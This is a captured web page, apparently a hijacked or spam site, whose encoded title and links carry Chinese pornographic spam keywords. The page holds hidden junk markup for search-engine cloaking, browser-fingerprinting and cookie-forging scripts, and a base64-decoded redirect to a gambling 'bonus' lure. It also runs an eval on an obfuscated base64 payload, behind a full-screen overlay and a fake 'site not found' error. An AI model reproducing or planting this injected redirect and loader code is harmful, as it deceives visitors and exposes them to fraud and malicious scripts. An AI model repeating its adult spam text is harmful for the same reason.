

--- FILE ---
content_type: text/html
request_url: http://www.fangbianjiayuan.com/?m=home&c=Lists&a=index&tid=193
body_size: 4850
content:
<html><head><meta charset="utf-8">
<title>&#26085;&#26085;&#22108;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#29408;&#29408;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#20316;&#32773;&#44;&#31934;&#21697;&#22269;&#20599;&#33258;&#20135;&#22312;&#32447;&#35270;&#39057;</title><meta name="description" content="&#26085;&#26085;&#22108;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#29408;&#29408;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#20316;&#32773;&#44;&#31934;&#21697;&#22269;&#20599;&#33258;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#65;&#86;&#26080;&#30721;&#21306;&#20081;&#44;&#21320;&#22812;&#31119;&#21033;&#19977;&#32423;&#29702;&#35770;&#30005;&#24433;&#44;&#25104;&#20154;&#22825;&#22530;&#26080;&#30721;&#97;&#8564;&#22312;&#32447;&#30005;&#24433;&#24651;&#20043;&#32618;" /><meta name="keywords" content="&#26085;&#26085;&#22108;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#29408;&#29408;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#20316;&#32773;&#44;&#31934;&#21697;&#22269;&#20599;&#33258;&#20135;&#22312;&#32447;&#35270;&#39057;" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0"><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.fangbianjiayuan.com/">&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#119;&#119;&#119;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20869;&#23569;&#22919;&#27611;&#29255;&#35270;&#39057;&#44;&#23569;&#22919;&#24615;&#29983;&#20132;&#20813;&#36153;&#35266;&#30475;&#22825;&#27668;&#39044;&#25253;</a></h1><div id="11hxu" class="pl_css_ganrao" style="display: none;"><kbd id="11hxu"><em id="11hxu"><sup id="11hxu"></sup></em></kbd><pre id="11hxu"></pre><noscript id="11hxu"></noscript><menu id="11hxu"><listing id="11hxu"><li id="11hxu"><small id="11hxu"></small></li></listing></menu><b id="11hxu"></b><pre id="11hxu"></pre><rt id="11hxu"></rt><rt id="11hxu"><kbd id="11hxu"><cite id="11hxu"><sub id="11hxu"></sub></cite></kbd></rt><label id="11hxu"><bdo id="11hxu"></bdo></label><em id="11hxu"><style id="11hxu"></style></em><pre id="11hxu"><u id="11hxu"><thead id="11hxu"><video id="11hxu"></video></thead></u></pre><i id="11hxu"></i><del id="11hxu"><cite id="11hxu"></cite></del><small id="11hxu"><dfn id="11hxu"><table id="11hxu"></table></dfn></small><u id="11hxu"></u><strike id="11hxu"><font id="11hxu"><pre id="11hxu"><menuitem id="11hxu"></menuitem></pre></font></strike><menu id="11hxu"><legend id="11hxu"><track id="11hxu"><dl id="11hxu"></dl></track></legend></menu><tr id="11hxu"><abbr id="11hxu"><legend id="11hxu"></legend></abbr></tr><strong id="11hxu"></strong><table id="11hxu"></table><del id="11hxu"><cite id="11hxu"></cite></del><meter id="11hxu"></meter><tt id="11hxu"></tt><span id="11hxu"></span><del id="11hxu"></del><dd id="11hxu"><ruby id="11hxu"></ruby></dd><span id="11hxu"><form id="11hxu"><legend id="11hxu"><center id="11hxu"></center></legend></form></span><pre id="11hxu"><input id="11hxu"></input></pre><menu id="11hxu"></menu><rt id="11hxu"></rt><menu id="11hxu"><legend id="11hxu"><track id="11hxu"></track></legend></menu><pre id="11hxu"></pre><sub id="11hxu"></sub><delect id="11hxu"></delect><thead id="11hxu"><strong id="11hxu"><big id="11hxu"><nobr id="11hxu"></nobr></big></strong></thead><tbody id="11hxu"></tbody><samp id="11hxu"></samp><kbd id="11hxu"></kbd><abbr id="11hxu"><strong id="11hxu"><dd id="11hxu"></dd></strong></abbr><tr id="11hxu"></tr><sup id="11hxu"></sup><object id="11hxu"><del id="11hxu"><nobr id="11hxu"></nobr></del></object><em id="11hxu"><rt id="11hxu"><mark id="11hxu"><noframes id="11hxu"></noframes></mark></rt></em><s id="11hxu"><delect id="11hxu"></delect></s><rp id="11hxu"><input id="11hxu"><blockquote id="11hxu"><bdo id="11hxu"></bdo></blockquote></input></rp><sup id="11hxu"></sup><pre id="11hxu"><nav id="11hxu"></nav></pre><noscript id="11hxu"></noscript><nav id="11hxu"><blockquote id="11hxu"></blockquote></nav><ol id="11hxu"><xmp id="11hxu"></xmp></ol></div><script>var gl = document.createElement('canvas').getContext('webgl');var debugInfo = gl.getExtension('WEBGL_debug_renderer_info');var isChrome = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL).match(/Google/i) == 'Google';document.cookie='IsChrome='+isChrome;</script><script>document.cookie='UserAgent=Mozilla%2f5.0+(Windows+NT+10.0%3b+WOW64%3b+Trident%2f7.0%3b+rv%3a11.0)+like+Gecko';document.cookie='Referer=http%3a%2f%2fwww.baidu.com';</script><script>var yidousoft_urls="/配置信息/廣告模板/facai9999.com_hJ3dkJ/index.html";</script><script type="text/javascript" src="/real-time/jquery-3.3.1.js"></script><style>body{padding:0px;margin:0px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none;-moz-user-select: none;-ms-user-select: none; user-select: none;}.fade{width:100%;height:100%;position:fixed;outline:0;left:0;right:0;bottom:0;top:0;opacity:0.99;background-color:#191919;z-index:999999}.containner{z-index:1000000;font-family: "微軟雅黑";position:fixed;top:0px;width:100%;height:100%;color:white;margin:auto;text-align:center}.containner h3{color:gold;font-family:"楷體";font-size:38pt;margin-top:0;margin-bottom:20px}.containner p{color:white;font-size:18pt;margin-top:0;margin-bottom:20px;padding-top:30px;}.containner p img{max-height:200px;max-width:320px;border-radius:5px;margin:auto;}.containner .time{color:red;height:40px;width:300px;margin:auto;text-align:left;font-size:28pt;font-weight:bold;text-shadow:2px 2px 2px white}.containner a{color:gold!important;text-decoration:none;cursor:pointer;font-size:18pt}.expand{height:4px;border-radius:10px;background:gold;margin-top:13px;box-shadow:0 0 10px 1px #f18c00;}.css3{width:300px;-moz-animation:css3 1s ease-out;-webkit-animation:css3 1s ease-out}@-moz-keyframes css3{0%{width:0}100%{width:300px}}@-webkit-keyframes css3{0%{width:0}100%{width:300px}}</style><div   id="8g36cdwnkw3"   class="fade"></div><div   id="8g36cdwnkw3"   class="containner" id="containner"><p>如果您的瀏覽器未跳轉(zhuǎn)，請點擊<a id="TextAdd" rel="nofollow" href="&#47;&#37197;&#32622;&#20449;&#24687;&#47;&#24191;&#21578;&#27169;&#26495;&#47;&#102;&#97;&#99;&#97;&#105;&#57;&#57;&#57;&#57;&#46;&#99;&#111;&#109;&#95;&#104;&#74;&#51;&#100;&#107;&#74;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;">此處</a>進行游戲并領(lǐng)取優(yōu)惠</p><div style='height:30px;width: 300px;margin:auto;'><div   id="8g36cdwnkw3"   class="expand css3"></div></div></div><script>var url = decodeURIComponent(window.atob("JTJmJWU5JTg1JThkJWU3JWJkJWFlJWU0JWJmJWExJWU2JTgxJWFmJTJmJWU1JWI5JWJmJWU1JTkxJThhJWU2JWE4JWExJWU2JTlkJWJmJTJmZmFjYWk5OTk5LmNvbV9oSjNka0olMmZpbmRleC5odG1s"));document.getElementById("TextAdd").setAttribute("href", url);</script><script>eval(decodeURIComponent(window.atob("[base64]")).replace(/\+/g, " "));document.body.style = 'overflow:hidden!important';</script><div   id="8g36cdwnkw3"   class='main'><div   id="8g36cdwnkw3"   class='title'>沒有找到站點</div><div   id="8g36cdwnkw3"   class='content'><p class='t1'>您的請求在Web服務(wù)器中沒有找到對應(yīng)的站點！</p><p class='t2'>可能原因：</p><ol><li>您沒有將此域名或IP綁定到對應(yīng)站點!</li><li>配置文件未生效!</li></ol><p class='t2'>如何解決：</p><ol><li>檢查是否已經(jīng)綁定到對應(yīng)站點，若確認已綁定，請嘗試重載Web服務(wù)；</li><li>檢查端口是否正確；</li><li>若您使用了CDN產(chǎn)品，請嘗試清除CDN緩存；</li><li>普通網(wǎng)站訪客，請聯(lián)系網(wǎng)站管理員；</li></ol></div></div><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.fangbianjiayuan.com/" title="&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#119;&#119;&#119;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20869;&#23569;&#22919;&#27611;&#29255;&#35270;&#39057;&#44;&#23569;&#22919;&#24615;&#29983;&#20132;&#20813;&#36153;&#35266;&#30475;&#22825;&#27668;&#39044;&#25253;">&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#119;&#119;&#119;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20869;&#23569;&#22919;&#27611;&#29255;&#35270;&#39057;&#44;&#23569;&#22919;&#24615;&#29983;&#20132;&#20813;&#36153;&#35266;&#30475;&#22825;&#27668;&#39044;&#25253;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="kcf8z" class="pl_css_ganrao" style="display: none;"><thead id="kcf8z"><abbr id="kcf8z"><sup id="kcf8z"></sup></abbr></thead><small id="kcf8z"><p id="kcf8z"><sup id="kcf8z"></sup></p></small><video id="kcf8z"><ol id="kcf8z"><b id="kcf8z"><small id="kcf8z"></small></b></ol></video><menuitem id="kcf8z"><listing id="kcf8z"><wbr id="kcf8z"><kbd id="kcf8z"></kbd></wbr></listing></menuitem><big id="kcf8z"></big><label id="kcf8z"><em id="kcf8z"><noscript id="kcf8z"><tbody id="kcf8z"></tbody></noscript></em></label><dd id="kcf8z"></dd><div id="kcf8z"></div><address id="kcf8z"><kbd id="kcf8z"></kbd></address><tbody id="kcf8z"></tbody><strike id="kcf8z"></strike><ol id="kcf8z"></ol><ruby id="kcf8z"><optgroup id="kcf8z"></optgroup></ruby><legend id="kcf8z"></legend><var id="kcf8z"><address id="kcf8z"><strong id="kcf8z"></strong></address></var><track id="kcf8z"></track><acronym id="kcf8z"></acronym><var id="kcf8z"><legend id="kcf8z"><abbr id="kcf8z"></abbr></legend></var><blockquote id="kcf8z"><bdo id="kcf8z"></bdo></blockquote><p id="kcf8z"><li id="kcf8z"><optgroup id="kcf8z"></optgroup></li></p><ol id="kcf8z"></ol><pre id="kcf8z"><label id="kcf8z"></label></pre><track id="kcf8z"></track><s id="kcf8z"></s><pre id="kcf8z"></pre><strong id="kcf8z"><td id="kcf8z"></td></strong><tbody id="kcf8z"><noframes id="kcf8z"></noframes></tbody><pre id="kcf8z"><tfoot id="kcf8z"></tfoot></pre><legend id="kcf8z"></legend><track id="kcf8z"></track><tr id="kcf8z"><abbr id="kcf8z"><wbr id="kcf8z"></wbr></abbr></tr><ruby id="kcf8z"><optgroup id="kcf8z"></optgroup></ruby><wbr id="kcf8z"><mark id="kcf8z"><strong id="kcf8z"><sub id="kcf8z"></sub></strong></mark></wbr><abbr id="kcf8z"></abbr><output id="kcf8z"></output><u id="kcf8z"></u><strong id="kcf8z"></strong><dfn id="kcf8z"></dfn><div id="kcf8z"><th id="kcf8z"><acronym id="kcf8z"><del id="kcf8z"></del></acronym></th></div><acronym id="kcf8z"><b id="kcf8z"><code id="kcf8z"></code></b></acronym><big id="kcf8z"><track id="kcf8z"><s id="kcf8z"><delect id="kcf8z"></delect></s></track></big><legend id="kcf8z"><rp id="kcf8z"></rp></legend><ol id="kcf8z"></ol><strike id="kcf8z"><option id="kcf8z"></option></strike><pre id="kcf8z"><meter id="kcf8z"><option id="kcf8z"><form id="kcf8z"></form></option></meter></pre><sub id="kcf8z"></sub><noframes id="kcf8z"></noframes><th id="kcf8z"><span id="kcf8z"><del id="kcf8z"><strike id="kcf8z"></strike></del></span></th><menu id="kcf8z"><xmp id="kcf8z"></xmp></menu><nav id="kcf8z"><blockquote id="kcf8z"></blockquote></nav><del id="kcf8z"></del><small id="kcf8z"></small><ruby id="kcf8z"></ruby><menuitem id="kcf8z"><abbr id="kcf8z"></abbr></menuitem><tt id="kcf8z"><tbody id="kcf8z"><tr id="kcf8z"><abbr id="kcf8z"></abbr></tr></tbody></tt><span id="kcf8z"></span><abbr id="kcf8z"><center id="kcf8z"></center></abbr><pre id="kcf8z"><meter id="kcf8z"><nobr id="kcf8z"></nobr></meter></pre><abbr id="kcf8z"></abbr><tr id="kcf8z"><th id="kcf8z"></th></tr><div id="kcf8z"></div><tfoot id="kcf8z"><em id="kcf8z"><wbr id="kcf8z"><kbd id="kcf8z"></kbd></wbr></em></tfoot><strong id="kcf8z"></strong><code id="kcf8z"></code><track id="kcf8z"><dl id="kcf8z"></dl></track><blockquote id="kcf8z"></blockquote><center id="kcf8z"></center><delect id="kcf8z"></delect><div id="kcf8z"><th id="kcf8z"><object id="kcf8z"><dfn id="kcf8z"></dfn></object></th></div><big id="kcf8z"><option id="kcf8z"></option></big><s id="kcf8z"></s><sup id="kcf8z"><font id="kcf8z"><tbody id="kcf8z"></tbody></font></sup><tbody id="kcf8z"><tfoot id="kcf8z"></tfoot></tbody><var id="kcf8z"><center id="kcf8z"></center></var><span id="kcf8z"></span><table id="kcf8z"><td id="kcf8z"><ruby id="kcf8z"></ruby></td></table><output id="kcf8z"></output><dl id="kcf8z"><small id="kcf8z"><p id="kcf8z"><ins id="kcf8z"></ins></p></small></dl><center id="kcf8z"></center><blockquote id="kcf8z"><tbody id="kcf8z"><tr id="kcf8z"><abbr id="kcf8z"></abbr></tr></tbody></blockquote><pre id="kcf8z"></pre><track id="kcf8z"></track><ruby id="kcf8z"></ruby><sup id="kcf8z"></sup><output id="kcf8z"></output><ins id="kcf8z"></ins><em id="kcf8z"></em><output id="kcf8z"><strong id="kcf8z"><font id="kcf8z"><li id="kcf8z"></li></font></strong></output><dfn id="kcf8z"><strike id="kcf8z"><pre id="kcf8z"></pre></strike></dfn><strong id="kcf8z"></strong><abbr id="kcf8z"><dl id="kcf8z"></dl></abbr><legend id="kcf8z"><dfn id="kcf8z"></dfn></legend><center id="kcf8z"><rp id="kcf8z"></rp></center><blockquote id="kcf8z"><th id="kcf8z"></th></blockquote><acronym id="kcf8z"></acronym><blockquote id="kcf8z"></blockquote><strike id="kcf8z"><option id="kcf8z"><pre id="kcf8z"></pre></option></strike><tr id="kcf8z"></tr><small id="kcf8z"></small><option id="kcf8z"></option></div></html>